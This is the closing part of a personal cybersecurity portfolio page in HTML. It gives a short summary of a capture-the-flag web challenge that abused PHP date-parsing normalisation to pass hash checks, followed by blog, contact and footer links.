            <p>Web challenge built around PHP DateTimeImmutable::createFromFormat and strict hash checks over parsed values. The weakness was silent date normalization: invalid days, day-of-year overflow and hour overflow were accepted and normalized instead of rejected. The solution used source review, PHP parser behavior and curl to construct a three-line payload that satisfied md5 and sha256 constraints. The writeup demonstrates why parser edge cases matter when validation depends on formatted output.</p>
            <div class="tags"><span class="tag blue">Web</span><span class="tag blue">PHP</span><span class="tag blue">Parser logic</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/deepwash-php-datetime/">Blog version</a><a class="btn" href="https://github.com/ALLAKORI/CITEFLAG_QUALS_2026/blob/main/deepwash.md" target="_blank" rel="noreferrer">Source note</a></div>
          </article>
          
          
          
          <article class="card writeup-card blog-card">
            <p class="meta">Dedicated blog</p>
            <h3>All long-form notes</h3>
            <p class="writeup-date">Chirpy / Categories / Tags</p>
            <p>The full blog is the best place for longer reading, syntax highlighting and archive navigation. This portfolio page stays as the quick review layer for recruiters and technical reviewers.</p>
            <div class="tags"><span class="tag blue">syntax</span><span class="tag violet">tags</span><span class="tag green">archives</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/">Open blog</a></div>
          </article>
        </div>
      </section>
      <section class="section"><div class="contact-panel"><div><p class="meta">Contact</p><h2>Want to discuss the writeups?</h2><p>I can explain the reasoning, reproduce the approach and share what I learned from each challenge.</p></div><div class="contact-actions"><a class="btn primary" href="mailto:alladokossirichard2025@gmail.com">Email</a><a class="btn" href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">LinkedIn</a><a class="btn" href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">GitHub</a></div></div></section>
      <div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">Writeups page - method, evidence and links to full notes.<small>Last updated: October 2026</small></footer>
    </main>
  </div>
  <script src="assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>





